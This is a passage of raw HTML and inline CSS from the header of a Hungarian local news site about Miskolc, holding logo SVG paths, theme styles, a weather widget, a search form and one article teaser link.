d="M46.1,129.9h4.4L43,135.7H39.8ZM41,138.3h3.4v32.5H41Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons few-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">6.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-971f9664c8e952d7790069910010013e dbgads-header" id="dbgads-971f9664c8e952d7790069910010013e"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val"> Gyűjts, játssz, nyerj a MiReHu-val </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/gyujts__jatssz__nyerj_a_mirehu-val/" title="Gyűjts, játssz, nyerj a MiReHu-val" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Gyujts__jatssz__nyerj_a_MiReHu-val-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg 